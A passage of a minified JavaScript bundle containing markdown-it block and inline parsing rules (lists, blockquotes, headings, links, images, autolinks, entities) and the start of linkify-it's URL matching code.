+,y++,l=!1,_=!0):9===t.src.charCodeAt(E)?(_=!0,(t.bsCount[v]+y)%4==3?(E++,d++,y++,l=!1):l=!0):_=!1,w.push(t.bMarks[v]),t.bMarks[v]=E;E<A&&(c=t.src.charCodeAt(E),n(c));)9===c?y+=4-(y+t.bsCount[v]+(l?1:0))%4:y++,E++;h=E>=A,x.push(t.bsCount[v]),t.bsCount[v]=t.sCount[v]+1+(_?1:0),j.push(t.sCount[v]),t.sCount[v]=y-d,C.push(t.tShift[v]),t.tShift[v]=E-t.bMarks[v]}for(k=t.blkIndent,t.blkIndent=0,(T=t.push("blockquote_open","blockquote",1)).markup=">",T.map=m=[e,0],t.md.block.tokenize(t,e,v),(T=t.push("blockquote_close","blockquote",-1)).markup=">",t.lineMax=$,t.parentType=O,m[1]=t.line,i=0;i<C.length;i++)t.bMarks[i+e]=w[i],t.tShift[i+e]=C[i],t.sCount[i+e]=j[i],t.bsCount[i+e]=x[i];return t.blkIndent=k,!0}},function(t,e,r){"use strict";var n=r(27).isSpace;t.exports=function(t,e,r,o){var marker,l,c,d,f=t.bMarks[e]+t.tShift[e],h=t.eMarks[e];if(t.sCount[e]-t.blkIndent>=4)return!1;if(42!==(marker=t.src.charCodeAt(f++))&&45!==marker&&95!==marker)return!1;for(l=1;f<h;){if((c=t.src.charCodeAt(f++))!==marker&&!n(c))return!1;c===marker&&l++}return!(l<3)&&(o||(t.line=e+1,(d=t.push("hr","hr",0)).map=[e,t.line],d.markup=Array(l+1).join(String.fromCharCode(marker))),!0)}},function(t,e,r){"use strict";var n=r(27).isSpace;function o(t,e){var marker,r,o,l;return r=t.bMarks[e]+t.tShift[e],o=t.eMarks[e],42!==(marker=t.src.charCodeAt(r++))&&45!==marker&&43!==marker||r<o&&(l=t.src.charCodeAt(r),!n(l))?-1:r}function l(t,e){var r,o=t.bMarks[e]+t.tShift[e],l=o,c=t.eMarks[e];if(l+1>=c)return-1;if((r=t.src.charCodeAt(l++))<48||r>57)return-1;for(;;){if(l>=c)return-1;if(!((r=t.src.charCodeAt(l++))>=48&&r<=57)){if(41===r||46===r)break;return-1}if(l-o>=10)return-1}return l<c&&(r=t.src.charCodeAt(l),!n(r))?-1:l}t.exports=function(t,e,r,n){var c,d,i,f,h,m,v,y,w,x,k,O,j,C,_,S,P,T,D,$,E,A,F,B,z,L,I,M,R=!1,N=!0;if(t.sCount[e]-t.blkIndent>=4)return!1;if(t.listIndent>=0&&t.sCount[e]-t.listIndent>=4&&t.sCount[e]<t.blkIndent)return!1;if(n&&"paragraph"===t.parentType&&t.sCount[e]>=t.blkIndent&&(R=!0),(F=l(t,e))>=0){if(v=!0,z=t.bMarks[e]+t.tShift[e],j=Number(t.src.slice(z,F-1)),R&&1!==j)return!1}else{if(!((F=o(t,e))>=0))return!1;v=!1}if(R&&t.skipSpaces(F)>=t.eMarks[e])return!1;if(O=t.src.charCodeAt(F-1),n)return!0;for(k=t.tokens.length,v?(M=t.push("ordered_list_open","ol",1),1!==j&&(M.attrs=[["start",j]])):M=t.push("bullet_list_open","ul",1),M.map=x=[e,0],M.markup=String.fromCharCode(O),_=e,B=!1,I=t.md.block.ruler.getRules("list"),T=t.parentType,t.parentType="list";_<r;){for(A=F,C=t.eMarks[_],m=S=t.sCount[_]+F-(t.bMarks[e]+t.tShift[e]);A<C;){if(9===(c=t.src.charCodeAt(A)))S+=4-(S+t.bsCount[_])%4;else{if(32!==c)break;S++}A++}if((h=(d=A)>=C?1:S-m)>4&&(h=1),f=m+h,(M=t.push("list_item_open","li",1)).markup=String.fromCharCode(O),M.map=y=[e,0],v&&(M.info=t.src.slice(z,F-1)),E=t.tight,$=t.tShift[e],D=t.sCount[e],P=t.listIndent,t.listIndent=t.blkIndent,t.blkIndent=f,t.tight=!0,t.tShift[e]=d-t.bMarks[e],t.sCount[e]=S,d>=C&&t.isEmpty(e+1)?t.line=Math.min(t.line+2,r):t.md.block.tokenize(t,e,r,!0),t.tight&&!B||(N=!1),B=t.line-e>1&&t.isEmpty(t.line-1),t.blkIndent=t.listIndent,t.listIndent=P,t.tShift[e]=$,t.sCount[e]=D,t.tight=E,(M=t.push("list_item_close","li",-1)).markup=String.fromCharCode(O),_=e=t.line,y[1]=_,d=t.bMarks[e],_>=r)break;if(t.sCount[_]<t.blkIndent)break;if(t.sCount[e]-t.blkIndent>=4)break;for(L=!1,i=0,w=I.length;i<w;i++)if(I[i](t,_,r,!0)){L=!0;break}if(L)break;if(v){if((F=l(t,_))<0)break;z=t.bMarks[_]+t.tShift[_]}else if((F=o(t,_))<0)break;if(O!==t.src.charCodeAt(F-1))break}return(M=v?t.push("ordered_list_close","ol",-1):t.push("bullet_list_close","ul",-1)).markup=String.fromCharCode(O),x[1]=_,t.line=_,t.parentType=T,N&&function(t,e){var i,r,n=t.level+2;for(i=e+2,r=t.tokens.length-2;i<r;i++)t.tokens[i].level===n&&"paragraph_open"===t.tokens[i].type&&(t.tokens[i+2].hidden=!0,t.tokens[i].hidden=!0,i+=2)}(t,k),!0}},function(t,e,r){"use strict";var n=r(27).normalizeReference,o=r(27).isSpace;t.exports=function(t,e,r,l){var c,d,f,h,m,i,v,label,y,w,x,k,O,j,C,title,_=0,S=t.bMarks[e]+t.tShift[e],P=t.eMarks[e],T=e+1;if(t.sCount[e]-t.blkIndent>=4)return!1;if(91!==t.src.charCodeAt(S))return!1;for(;++S<P;)if(93===t.src.charCodeAt(S)&&92!==t.src.charCodeAt(S-1)){if(S+1===P)return!1;if(58!==t.src.charCodeAt(S+1))return!1;break}for(h=t.lineMax,C=t.md.block.ruler.getRules("reference"),w=t.parentType,t.parentType="reference";T<h&&!t.isEmpty(T);T++)if(!(t.sCount[T]-t.blkIndent>3||t.sCount[T]<0)){for(j=!1,i=0,v=C.length;i<v;i++)if(C[i](t,T,h,!0)){j=!0;break}if(j)break}for(P=(O=t.getLines(e,T,t.blkIndent,!1).trim()).length,S=1;S<P;S++){if(91===(c=O.charCodeAt(S)))return!1;if(93===c){y=S;break}(10===c||92===c&&++S<P&&10===O.charCodeAt(S))&&_++}if(y<0||58!==O.charCodeAt(y+1))return!1;for(S=y+2;S<P;S++)if(10===(c=O.charCodeAt(S)))_++;else if(!o(c))break;if(!(x=t.md.helpers.parseLinkDestination(O,S,P)).ok)return!1;if(m=t.md.normalizeLink(x.str),!t.md.validateLink(m))return!1;for(d=S=x.pos,f=_+=x.lines,k=S;S<P;S++)if(10===(c=O.charCodeAt(S)))_++;else if(!o(c))break;for(x=t.md.helpers.parseLinkTitle(O,S,P),S<P&&k!==S&&x.ok?(title=x.str,S=x.pos,_+=x.lines):(title="",S=d,_=f);S<P&&(c=O.charCodeAt(S),o(c));)S++;if(S<P&&10!==O.charCodeAt(S)&&title)for(title="",S=d,_=f;S<P&&(c=O.charCodeAt(S),o(c));)S++;return!(S<P&&10!==O.charCodeAt(S))&&(!!(label=n(O.slice(1,y)))&&(l||(void 0===t.env.references&&(t.env.references={}),void 0===t.env.references[label]&&(t.env.references[label]={title:title,href:m}),t.parentType=w,t.line=e+_+1),!0))}},function(t,e,r){"use strict";var n=r(475),o=r(263).HTML_OPEN_CLOSE_TAG_RE,l=[[/^<(script|pre|style|textarea)(?=(\s|>|$))/i,/<\/(script|pre|style|textarea)>/i,!0],[/^<!--/,/-->/,!0],[/^<\?/,/\?>/,!0],[/^<![A-Z]/,/>/,!0],[/^<!\[CDATA\[/,/\]\]>/,!0],[new RegExp("^</?("+n.join("|")+")(?=(\\s|/?>|$))","i"),/^$/,!0],[new RegExp(o.source+"\\s*$"),/^$/,!1]];t.exports=function(t,e,r,n){var i,o,c,d,f=t.bMarks[e]+t.tShift[e],h=t.eMarks[e];if(t.sCount[e]-t.blkIndent>=4)return!1;if(!t.md.options.html)return!1;if(60!==t.src.charCodeAt(f))return!1;for(d=t.src.slice(f,h),i=0;i<l.length&&!l[i][0].test(d);i++);if(i===l.length)return!1;if(n)return l[i][2];if(o=e+1,!l[i][1].test(d))for(;o<r&&!(t.sCount[o]<t.blkIndent);o++)if(f=t.bMarks[o]+t.tShift[o],h=t.eMarks[o],d=t.src.slice(f,h),l[i][1].test(d)){0!==d.length&&o++;break}return t.line=o,(c=t.push("html_block","",0)).map=[e,o],c.content=t.getLines(e,o,t.blkIndent,!0),!0}},function(t,e,r){"use strict";t.exports=["address","article","aside","base","basefont","blockquote","body","caption","center","col","colgroup","dd","details","dialog","dir","div","dl","dt","fieldset","figcaption","figure","footer","form","frame","frameset","h1","h2","h3","h4","h5","h6","head","header","hr","html","iframe","legend","li","link","main","menu","menuitem","nav","noframes","ol","optgroup","option","p","param","section","source","summary","table","tbody","td","tfoot","th","thead","title","tr","track","ul"]},function(t,e,r){"use strict";var n=r(27).isSpace;t.exports=function(t,e,r,o){var l,c,d,f,h=t.bMarks[e]+t.tShift[e],m=t.eMarks[e];if(t.sCount[e]-t.blkIndent>=4)return!1;if(35!==(l=t.src.charCodeAt(h))||h>=m)return!1;for(c=1,l=t.src.charCodeAt(++h);35===l&&h<m&&c<=6;)c++,l=t.src.charCodeAt(++h);return!(c>6||h<m&&!n(l))&&(o||(m=t.skipSpacesBack(m,h),(d=t.skipCharsBack(m,35,h))>h&&n(t.src.charCodeAt(d-1))&&(m=d),t.line=e+1,(f=t.push("heading_open","h"+String(c),1)).markup="########".slice(0,c),f.map=[e,t.line],(f=t.push("inline","",0)).content=t.src.slice(h,m).trim(),f.map=[e,t.line],f.children=[],(f=t.push("heading_close","h"+String(c),-1)).markup="########".slice(0,c)),!0)}},function(t,e,r){"use strict";t.exports=function(t,e,r){var content,n,i,o,l,c,d,f,marker,h,m=e+1,v=t.md.block.ruler.getRules("paragraph");if(t.sCount[e]-t.blkIndent>=4)return!1;for(h=t.parentType,t.parentType="paragraph";m<r&&!t.isEmpty(m);m++)if(!(t.sCount[m]-t.blkIndent>3)){if(t.sCount[m]>=t.blkIndent&&(c=t.bMarks[m]+t.tShift[m])<(d=t.eMarks[m])&&(45===(marker=t.src.charCodeAt(c))||61===marker)&&(c=t.skipChars(c,marker),(c=t.skipSpaces(c))>=d)){f=61===marker?1:2;break}if(!(t.sCount[m]<0)){for(n=!1,i=0,o=v.length;i<o;i++)if(v[i](t,m,r,!0)){n=!0;break}if(n)break}}return!!f&&(content=t.getLines(e,m,t.blkIndent,!1).trim(),t.line=m+1,(l=t.push("heading_open","h"+String(f),1)).markup=String.fromCharCode(marker),l.map=[e,t.line],(l=t.push("inline","",0)).content=content,l.map=[e,t.line-1],l.children=[],(l=t.push("heading_close","h"+String(f),-1)).markup=String.fromCharCode(marker),t.parentType=h,!0)}},function(t,e,r){"use strict";t.exports=function(t,e){var content,r,i,n,o,l,c=e+1,d=t.md.block.ruler.getRules("paragraph"),f=t.lineMax;for(l=t.parentType,t.parentType="paragraph";c<f&&!t.isEmpty(c);c++)if(!(t.sCount[c]-t.blkIndent>3||t.sCount[c]<0)){for(r=!1,i=0,n=d.length;i<n;i++)if(d[i](t,c,f,!0)){r=!0;break}if(r)break}return content=t.getLines(e,c,t.blkIndent,!1).trim(),t.line=c,(o=t.push("paragraph_open","p",1)).map=[e,t.line],(o=t.push("inline","",0)).content=content,o.map=[e,t.line],o.children=[],o=t.push("paragraph_close","p",-1),t.parentType=l,!0}},function(t,e,r){"use strict";var n=r(192),o=r(27).isSpace;function l(t,e,r,n){var l,s,c,d,f,h,m,v;for(this.src=t,this.md=e,this.env=r,this.tokens=n,this.bMarks=[],this.eMarks=[],this.tShift=[],this.sCount=[],this.bsCount=[],this.blkIndent=0,this.line=0,this.lineMax=0,this.tight=!1,this.ddIndent=-1,this.listIndent=-1,this.parentType="root",this.level=0,this.result="",v=!1,c=d=h=m=0,f=(s=this.src).length;d<f;d++){if(l=s.charCodeAt(d),!v){if(o(l)){h++,9===l?m+=4-m%4:m++;continue}v=!0}10!==l&&d!==f-1||(10!==l&&d++,this.bMarks.push(c),this.eMarks.push(d),this.tShift.push(h),this.sCount.push(m),this.bsCount.push(0),v=!1,h=0,m=0,c=d+1)}this.bMarks.push(s.length),this.eMarks.push(s.length),this.tShift.push(0),this.sCount.push(0),this.bsCount.push(0),this.lineMax=this.bMarks.length-1}l.prototype.push=function(t,e,r){var o=new n(t,e,r);return o.block=!0,r<0&&this.level--,o.level=this.level,r>0&&this.level++,this.tokens.push(o),o},l.prototype.isEmpty=function(line){return this.bMarks[line]+this.tShift[line]>=this.eMarks[line]},l.prototype.skipEmptyLines=function(t){for(var e=this.lineMax;t<e&&!(this.bMarks[t]+this.tShift[t]<this.eMarks[t]);t++);return t},l.prototype.skipSpaces=function(t){for(var e,r=this.src.length;t<r&&(e=this.src.charCodeAt(t),o(e));t++);return t},l.prototype.skipSpacesBack=function(t,e){if(t<=e)return t;for(;t>e;)if(!o(this.src.charCodeAt(--t)))return t+1;return t},l.prototype.skipChars=function(t,code){for(var e=this.src.length;t<e&&this.src.charCodeAt(t)===code;t++);return t},l.prototype.skipCharsBack=function(t,code,e){if(t<=e)return t;for(;t>e;)if(code!==this.src.charCodeAt(--t))return t+1;return t},l.prototype.getLines=function(t,e,r,n){var i,l,c,d,f,h,m,line=t;if(t>=e)return"";for(h=new Array(e-t),i=0;line<e;line++,i++){for(l=0,m=d=this.bMarks[line],f=line+1<e||n?this.eMarks[line]+1:this.eMarks[line];d<f&&l<r;){if(c=this.src.charCodeAt(d),o(c))9===c?l+=4-(l+this.bsCount[line])%4:l++;else{if(!(d-m<this.tShift[line]))break;l++}d++}h[i]=l>r?new Array(l-r+1).join(" ")+this.src.slice(d,f):this.src.slice(d,f)}return h.join("")},l.prototype.Token=n,t.exports=l},function(t,e,r){"use strict";var n=r(191),o=[["text",r(481)],["linkify",r(482)],["newline",r(483)],["escape",r(484)],["backticks",r(485)],["strikethrough",r(264).tokenize],["emphasis",r(265).tokenize],["link",r(486)],["image",r(487)],["autolink",r(488)],["html_inline",r(489)],["entity",r(490)]],l=[["balance_pairs",r(491)],["strikethrough",r(264).postProcess],["emphasis",r(265).postProcess],["fragments_join",r(492)]];function c(){var i;for(this.ruler=new n,i=0;i<o.length;i++)this.ruler.push(o[i][0],o[i][1]);for(this.ruler2=new n,i=0;i<l.length;i++)this.ruler2.push(l[i][0],l[i][1])}c.prototype.skipToken=function(t){var e,i,r=t.pos,n=this.ruler.getRules(""),o=n.length,l=t.md.options.maxNesting,c=t.cache;if(void 0===c[r]){if(t.level<l)for(i=0;i<o&&(t.level++,e=n[i](t,!0),t.level--,!e);i++);else t.pos=t.posMax;e||t.pos++,c[r]=t.pos}else t.pos=c[r]},c.prototype.tokenize=function(t){for(var e,i,r=this.ruler.getRules(""),n=r.length,o=t.posMax,l=t.md.options.maxNesting;t.pos<o;){if(t.level<l)for(i=0;i<n&&!(e=r[i](t,!1));i++);if(e){if(t.pos>=o)break}else t.pending+=t.src[t.pos++]}t.pending&&t.pushPending()},c.prototype.parse=function(t,e,r,n){var i,o,l,c=new this.State(t,e,r,n);for(this.tokenize(c),l=(o=this.ruler2.getRules("")).length,i=0;i<l;i++)o[i](c)},c.prototype.State=r(493),t.exports=c},function(t,e,r){"use strict";function n(t){switch(t){case 10:case 33:case 35:case 36:case 37:case 38:case 42:case 43:case 45:case 58:case 60:case 61:case 62:case 64:case 91:case 92:case 93:case 94:case 95:case 96:case 123:case 125:case 126:return!0;default:return!1}}t.exports=function(t,e){for(var r=t.pos;r<t.posMax&&!n(t.src.charCodeAt(r));)r++;return r!==t.pos&&(e||(t.pending+=t.src.slice(t.pos,r)),t.pos=r,!0)}},function(t,e,r){"use strict";var n=/(?:^|[^a-z0-9.+-])([a-z][a-z0-9.+-]*)$/i;t.exports=function(t,e){var r,o,l,link,c,d,f;return!!t.md.options.linkify&&(!(t.linkLevel>0)&&(!((r=t.pos)+3>t.posMax)&&(58===t.src.charCodeAt(r)&&(47===t.src.charCodeAt(r+1)&&(47===t.src.charCodeAt(r+2)&&(!!(o=t.pending.match(n))&&(l=o[1],!!(link=t.md.linkify.matchAtStart(t.src.slice(r-l.length)))&&(c=(c=link.url).replace(/\*+$/,""),d=t.md.normalizeLink(c),!!t.md.validateLink(d)&&(e||(t.pending=t.pending.slice(0,-l.length),(f=t.push("link_open","a",1)).attrs=[["href",d]],f.markup="linkify",f.info="auto",(f=t.push("text","",0)).content=t.md.normalizeLinkText(c),(f=t.push("link_close","a",-1)).markup="linkify",f.info="auto"),t.pos+=c.length-l.length,!0)))))))))}},function(t,e,r){"use strict";var n=r(27).isSpace;t.exports=function(t,e){var r,o,l,c=t.pos;if(10!==t.src.charCodeAt(c))return!1;if(r=t.pending.length-1,o=t.posMax,!e)if(r>=0&&32===t.pending.charCodeAt(r))if(r>=1&&32===t.pending.charCodeAt(r-1)){for(l=r-1;l>=1&&32===t.pending.charCodeAt(l-1);)l--;t.pending=t.pending.slice(0,l),t.push("hardbreak","br",0)}else t.pending=t.pending.slice(0,-1),t.push("softbreak","br",0);else t.push("softbreak","br",0);for(c++;c<o&&n(t.src.charCodeAt(c));)c++;return t.pos=c,!0}},function(t,e,r){"use strict";for(var n=r(27).isSpace,o=[],i=0;i<256;i++)o.push(0);"\\!\"#$%&'()*+,./:;<=>?@[]^_`{|}~-".split("").forEach((function(t){o[t.charCodeAt(0)]=1})),t.exports=function(t,e){var r,l,c,d,f,h=t.pos,m=t.posMax;if(92!==t.src.charCodeAt(h))return!1;if(++h>=m)return!1;if(10===(r=t.src.charCodeAt(h))){for(e||t.push("hardbreak","br",0),h++;h<m&&(r=t.src.charCodeAt(h),n(r));)h++;return t.pos=h,!0}return d=t.src[h],r>=55296&&r<=56319&&h+1<m&&(l=t.src.charCodeAt(h+1))>=56320&&l<=57343&&(d+=t.src[h+1],h++),c="\\"+d,e||(f=t.push("text_special","",0),r<256&&0!==o[r]?f.content=d:f.content=c,f.markup=c,f.info="escape"),t.pos=h+1,!0}},function(t,e,r){"use strict";t.exports=function(t,e){var r,n,marker,o,l,c,d,f,h=t.pos;if(96!==t.src.charCodeAt(h))return!1;for(r=h,h++,n=t.posMax;h<n&&96===t.src.charCodeAt(h);)h++;if(d=(marker=t.src.slice(r,h)).length,t.backticksScanned&&(t.backticks[d]||0)<=r)return e||(t.pending+=marker),t.pos+=d,!0;for(l=c=h;-1!==(l=t.src.indexOf("`",c));){for(c=l+1;c<n&&96===t.src.charCodeAt(c);)c++;if((f=c-l)===d)return e||((o=t.push("code_inline","code",0)).markup=marker,o.content=t.src.slice(h,l).replace(/\n/g," ").replace(/^ (.+) $/,"$1")),t.pos=c,!0;t.backticks[f]=l}return t.backticksScanned=!0,e||(t.pending+=marker),t.pos+=d,!0}},function(t,e,r){"use strict";var n=r(27).normalizeReference,o=r(27).isSpace;t.exports=function(t,e){var r,code,label,l,c,d,f,h,m="",title="",v=t.pos,y=t.posMax,w=t.pos,x=!0;if(91!==t.src.charCodeAt(t.pos))return!1;if(c=t.pos+1,(l=t.md.helpers.parseLinkLabel(t,t.pos,!0))<0)return!1;if((d=l+1)<y&&40===t.src.charCodeAt(d)){for(x=!1,d++;d<y&&(code=t.src.charCodeAt(d),o(code)||10===code);d++);if(d>=y)return!1;if(w=d,(f=t.md.helpers.parseLinkDestination(t.src,d,t.posMax)).ok){for(m=t.md.normalizeLink(f.str),t.md.validateLink(m)?d=f.pos:m="",w=d;d<y&&(code=t.src.charCodeAt(d),o(code)||10===code);d++);if(f=t.md.helpers.parseLinkTitle(t.src,d,t.posMax),d<y&&w!==d&&f.ok)for(title=f.str,d=f.pos;d<y&&(code=t.src.charCodeAt(d),o(code)||10===code);d++);}(d>=y||41!==t.src.charCodeAt(d))&&(x=!0),d++}if(x){if(void 0===t.env.references)return!1;if(d<y&&91===t.src.charCodeAt(d)?(w=d+1,(d=t.md.helpers.parseLinkLabel(t,d))>=0?label=t.src.slice(w,d++):d=l+1):d=l+1,label||(label=t.src.slice(c,l)),!(h=t.env.references[n(label)]))return t.pos=v,!1;m=h.href,title=h.title}return e||(t.pos=c,t.posMax=l,t.push("link_open","a",1).attrs=r=[["href",m]],title&&r.push(["title",title]),t.linkLevel++,t.md.inline.tokenize(t),t.linkLevel--,t.push("link_close","a",-1)),t.pos=d,t.posMax=y,!0}},function(t,e,r){"use strict";var n=r(27).normalizeReference,o=r(27).isSpace;t.exports=function(t,e){var r,code,content,label,l,c,d,f,h,title,m,v,y,w="",x=t.pos,k=t.posMax;if(33!==t.src.charCodeAt(t.pos))return!1;if(91!==t.src.charCodeAt(t.pos+1))return!1;if(c=t.pos+2,(l=t.md.helpers.parseLinkLabel(t,t.pos+1,!1))<0)return!1;if((d=l+1)<k&&40===t.src.charCodeAt(d)){for(d++;d<k&&(code=t.src.charCodeAt(d),o(code)||10===code);d++);if(d>=k)return!1;for(y=d,(h=t.md.helpers.parseLinkDestination(t.src,d,t.posMax)).ok&&(w=t.md.normalizeLink(h.str),t.md.validateLink(w)?d=h.pos:w=""),y=d;d<k&&(code=t.src.charCodeAt(d),o(code)||10===code);d++);if(h=t.md.helpers.parseLinkTitle(t.src,d,t.posMax),d<k&&y!==d&&h.ok)for(title=h.str,d=h.pos;d<k&&(code=t.src.charCodeAt(d),o(code)||10===code);d++);else title="";if(d>=k||41!==t.src.charCodeAt(d))return t.pos=x,!1;d++}else{if(void 0===t.env.references)return!1;if(d<k&&91===t.src.charCodeAt(d)?(y=d+1,(d=t.md.helpers.parseLinkLabel(t,d))>=0?label=t.src.slice(y,d++):d=l+1):d=l+1,label||(label=t.src.slice(c,l)),!(f=t.env.references[n(label)]))return t.pos=x,!1;w=f.href,title=f.title}return e||(content=t.src.slice(c,l),t.md.inline.parse(content,t.md,t.env,v=[]),(m=t.push("image","img",0)).attrs=r=[["src",w],["alt",""]],m.children=v,m.content=content,title&&r.push(["title",title])),t.pos=d,t.posMax=k,!0}},function(t,e,r){"use strict";var n=/^([a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*)$/,o=/^([a-zA-Z][a-zA-Z0-9+.\-]{1,31}):([^<>\x00-\x20]*)$/;t.exports=function(t,e){var r,l,c,d,f,h,m=t.pos;if(60!==t.src.charCodeAt(m))return!1;for(f=t.pos,h=t.posMax;;){if(++m>=h)return!1;if(60===(d=t.src.charCodeAt(m)))return!1;if(62===d)break}return r=t.src.slice(f+1,m),o.test(r)?(l=t.md.normalizeLink(r),!!t.md.validateLink(l)&&(e||((c=t.push("link_open","a",1)).attrs=[["href",l]],c.markup="autolink",c.info="auto",(c=t.push("text","",0)).content=t.md.normalizeLinkText(r),(c=t.push("link_close","a",-1)).markup="autolink",c.info="auto"),t.pos+=r.length+2,!0)):!!n.test(r)&&(l=t.md.normalizeLink("mailto:"+r),!!t.md.validateLink(l)&&(e||((c=t.push("link_open","a",1)).attrs=[["href",l]],c.markup="autolink",c.info="auto",(c=t.push("text","",0)).content=t.md.normalizeLinkText(r),(c=t.push("link_close","a",-1)).markup="autolink",c.info="auto"),t.pos+=r.length+2,!0))}},function(t,e,r){"use strict";var n=r(263).HTML_TAG_RE;t.exports=function(t,e){var r,o,l,c,d,f=t.pos;return!!t.md.options.html&&(l=t.posMax,!(60!==t.src.charCodeAt(f)||f+2>=l)&&(!(33!==(r=t.src.charCodeAt(f+1))&&63!==r&&47!==r&&!function(t){var e=32|t;return e>=97&&e<=122}(r))&&(!!(o=t.src.slice(f).match(n))&&(e||((c=t.push("html_inline","",0)).content=t.src.slice(f,f+o[0].length),d=c.content,/^<a[>\s]/i.test(d)&&t.linkLevel++,function(t){return/^<\/a\s*>/i.test(t)}(c.content)&&t.linkLevel--),t.pos+=o[0].length,!0))))}},function(t,e,r){"use strict";var n=r(258),o=r(27).has,l=r(27).isValidEntityCode,c=r(27).fromCodePoint,d=/^&#((?:x[a-f0-9]{1,6}|[0-9]{1,7}));/i,f=/^&([a-z][a-z0-9]{1,31});/i;t.exports=function(t,e){var code,r,h,m=t.pos,v=t.posMax;if(38!==t.src.charCodeAt(m))return!1;if(m+1>=v)return!1;if(35===t.src.charCodeAt(m+1)){if(r=t.src.slice(m).match(d))return e||(code="x"===r[1][0].toLowerCase()?parseInt(r[1].slice(1),16):parseInt(r[1],10),(h=t.push("text_special","",0)).content=l(code)?c(code):c(65533),h.markup=r[0],h.info="entity"),t.pos+=r[0].length,!0}else if((r=t.src.slice(m).match(f))&&o(n,r[1]))return e||((h=t.push("text_special","",0)).content=n[r[1]],h.markup=r[0],h.info="entity"),t.pos+=r[0].length,!0;return!1}},function(t,e,r){"use strict";function n(t,e){var r,n,o,l,c,d,f,h,m={},v=e.length;if(v){var y=0,w=-2,x=[];for(r=0;r<v;r++)if(o=e[r],x.push(0),e[y].marker===o.marker&&w===o.token-1||(y=r),w=o.token,o.length=o.length||0,o.close){for(m.hasOwnProperty(o.marker)||(m[o.marker]=[-1,-1,-1,-1,-1,-1]),c=m[o.marker][(o.open?3:0)+o.length%3],d=n=y-x[y]-1;n>c;n-=x[n]+1)if((l=e[n]).marker===o.marker&&l.open&&l.end<0&&(f=!1,(l.close||o.open)&&(l.length+o.length)%3==0&&(l.length%3==0&&o.length%3==0||(f=!0)),!f)){h=n>0&&!e[n-1].open?x[n-1]+1:0,x[r]=r-n+h,x[n]=h,o.open=!1,l.end=r,l.close=!1,d=-1,w=-2;break}-1!==d&&(m[o.marker][(o.open?3:0)+(o.length||0)%3]=d)}}}t.exports=function(t){var e,r=t.tokens_meta,o=t.tokens_meta.length;for(n(0,t.delimiters),e=0;e<o;e++)r[e]&&r[e].delimiters&&n(0,r[e].delimiters)}},function(t,e,r){"use strict";t.exports=function(t){var e,r,n=0,o=t.tokens,l=t.tokens.length;for(e=r=0;e<l;e++)o[e].nesting<0&&n--,o[e].level=n,o[e].nesting>0&&n++,"text"===o[e].type&&e+1<l&&"text"===o[e+1].type?o[e+1].content=o[e].content+o[e+1].content:(e!==r&&(o[r]=o[e]),r++);e!==r&&(o.length=r)}},function(t,e,r){"use strict";var n=r(192),o=r(27).isWhiteSpace,l=r(27).isPunctChar,c=r(27).isMdAsciiPunct;function d(t,e,r,n){this.src=t,this.env=r,this.md=e,this.tokens=n,this.tokens_meta=Array(n.length),this.pos=0,this.posMax=this.src.length,this.level=0,this.pending="",this.pendingLevel=0,this.cache={},this.delimiters=[],this._prev_delimiters=[],this.backticks={},this.backticksScanned=!1,this.linkLevel=0}d.prototype.pushPending=function(){var t=new n("text","",0);return t.content=this.pending,t.level=this.pendingLevel,this.tokens.push(t),this.pending="",t},d.prototype.push=function(t,e,r){this.pending&&this.pushPending();var o=new n(t,e,r),l=null;return r<0&&(this.level--,this.delimiters=this._prev_delimiters.pop()),o.level=this.level,r>0&&(this.level++,this._prev_delimiters.push(this.delimiters),this.delimiters=[],l={delimiters:this.delimiters}),this.pendingLevel=this.level,this.tokens.push(o),this.tokens_meta.push(l),o},d.prototype.scanDelims=function(t,e){var r,n,d,f,h,m,v,y,w,x=t,k=!0,O=!0,j=this.posMax,marker=this.src.charCodeAt(t);for(r=t>0?this.src.charCodeAt(t-1):32;x<j&&this.src.charCodeAt(x)===marker;)x++;return d=x-t,n=x<j?this.src.charCodeAt(x):32,v=c(r)||l(String.fromCharCode(r)),w=c(n)||l(String.fromCharCode(n)),m=o(r),(y=o(n))?k=!1:w&&(m||v||(k=!1)),m?O=!1:v&&(y||w||(O=!1)),e?(f=k,h=O):(f=k&&(!O||v),h=O&&(!k||w)),{can_open:f,can_close:h,length:d}},d.prototype.Token=n,t.exports=d},function(t,e,r){"use strict";function n(t){var e=Array.prototype.slice.call(arguments,1);return e.forEach((function(source){source&&Object.keys(source).forEach((function(e){t[e]=source[e]}))})),t}function o(t){return Object.prototype.toString.call(t)}function l(t){return"[object Function]"===o(t)}function c(t){return t.replace(/[.?*+^$[\]\\(){}|-]/g,"\\$&")}var d={fuzzyLink:!0,fuzzyEmail:!0,fuzzyIP:!1};var f={"http:":{validate:function(text,t,e){var r=text.slice(t);return e.re.http||(e.re.http=new RegExp("^\\/\\/"+e.re.src_auth+e.re.src_host_port_strict+e.re.src_path,"i")),e.re.http.test(r)?r.match(e.re.http)[0].length:0}},"https:":"http:","ftp:":"http:","//":{validate:function(text,t,e){var r=text.slice(t);return e.re.no_http||(e.re.no_http=new RegExp("^"+e.re.src_auth+"(?:localhost|(?:(?:"+e.re.src_domain+")\\.)+"+e.re.src_domain_root+")"+e.re.src_port+e.re.src_host_terminator+e.re.src_path,"i")),e.re.no_http.test(r)?t>=3&&":"===text[t-3]||t>=3&&"/"===text[t-3]?0:r.match(e.re.no_http)[0].length:0}},"mailto:":{validate:function(text,t,e){var r=text.slice(t);return e.re.mailto||(e.re.mailto=new RegExp("^"+e.re.src_email_name+"@"+e.re.src_host_strict,"i")),e.re.mailto.test(r)?r.match(e.re.mailto)[0].length:0}}},h="biz|com|edu|gov|net|org|pro|web|xxx|aero|asia|coop|info|museum|name|shop|рф".split("|");function m(t){var e=t.re=r(495)(t.__opts__),n=t.__tlds__.slice();function d(t){return 